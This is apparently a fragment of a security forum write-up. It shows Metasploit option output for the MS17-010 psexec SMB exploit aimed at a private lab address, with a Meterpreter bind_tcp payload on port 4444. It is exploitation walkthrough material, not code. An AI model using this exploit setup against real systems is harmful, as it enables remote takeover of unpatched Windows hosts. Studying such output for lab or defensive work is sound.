 Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required
---- --------------- --------
DBGTRACE false yes
LEAKATTEMPTS 99 yes
NAMEDPIPE no
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes
RHOST 192.168.90.129 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
SMBDomain . no
SMBPass no
SMBUser no
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.90.129 no The target address
先知社区